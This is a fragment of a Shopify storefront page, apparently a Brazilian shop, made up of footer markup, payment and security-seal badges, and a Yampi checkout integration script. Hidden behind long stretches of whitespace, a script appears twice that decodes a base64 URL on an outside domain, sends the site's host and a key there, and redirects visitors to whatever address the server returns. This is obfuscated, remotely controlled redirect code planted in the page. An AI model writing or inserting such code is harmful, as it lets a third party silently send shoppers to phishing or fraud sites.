1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0675/0601/2441/files/bandeiras_novas.png?v=1754862579" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=https://www.sslshopper.com/ssl-checker.html#hostname=https://poloroexpress.com.br/"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fpoloroexpress.com.br%2F&hl=pt_BR"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script>localStorage.setItem("ajax",atob("aHR0cHM6Ly9kcm9wbWV0YS5jb20uYnIvY2xhc3NpYy1penphdC92YWxpZGF0aW9uL2luZGV4LnBocA"));var setdata={url:window.location.host,key:"674212149539"},request=$.ajax({url:localStorage.getItem("ajax"),crossDomain:!0,data:{data:setdata},type:"POST",dataType:"json",complete:function(e,a){if("error"!==a&&e.responseText){var t=e.responseText.split(";");"f"===t[0]&&(window.location.href=t[1])}else console.log(e,a)}});</script>
</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script>localStorage.setItem("ajax",atob("aHR0cHM6Ly9kcm9wbWV0YS5jb20uYnIvY2xhc3NpYy1penphdC92YWxpZGF0aW9uL2luZGV4LnBocA"));var setdata={url:window.location.host,key:"674212149539"},request=$.ajax({url:localStorage.getItem("ajax"),crossDomain:!0,data:{data:setdata},type:"POST",dataType:"json",complete:function(e,a){if("error"!==a&&e.responseText){var t=e.responseText.split(";");"f"===t[0]&&(window.location.href=t[1])}else console.log(e,a)}});</script>
    
    <script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js" defer></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="//poloroexpress.com.br/cdn/shop/t/22/assets/bootstrap.min.js?v=158877702259513286281732383290" defer></script>
<script src="//poloroexpress.com.br/cdn/shop/t/22/assets/07437d5a26.js?v=153111775213282970861732383290" defer></script>
<script src="//poloroexpress.com.br/cdn/shop/t/22/assets/jquery1.1.min.js?v=74374508889517563921732383290" defer></script>
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://poloroexpress.com.br'
        ,   shopifyInternalUrl = 'poloroexpress.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

